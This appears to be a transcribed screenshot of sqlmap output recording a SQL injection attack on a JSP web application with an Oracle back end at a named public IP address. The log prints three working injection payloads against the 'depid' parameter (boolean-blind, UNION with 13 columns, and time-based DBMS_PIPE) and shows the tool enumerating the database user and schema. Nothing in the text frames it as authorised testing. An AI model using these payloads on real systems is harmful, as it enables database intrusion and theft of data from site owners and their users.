 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: depid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: depid=013581895' AND 5527=5527 AND 'sjwI'='sjwI

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: depid=-7004' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,CHR(113)||CHR(106)||CHR(122)||CHR(113)||CHR(113)||CHR(110)||CHR(72)||CHR(66)|
|CHR(111)||CHR(103)||CHR(106)||CHR(71)||CHR(113)||CHR(104)||CHR(99)||CHR(113)||C
HR(122)||CHR(113)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: depid=013581895' AND 9252=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(77
)||CHR(122)||CHR(105),5) AND 'xVNe'='xVNe
---
[23:24:53] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:24:53] [INFO] fetching current user
current user:    'XXGKBASE'
[23:24:54] [INFO] fetching current database
[23:24:54] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'XXGKBASE'
[23:24:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.160.140.29'

[*] shutting down at 23:24:54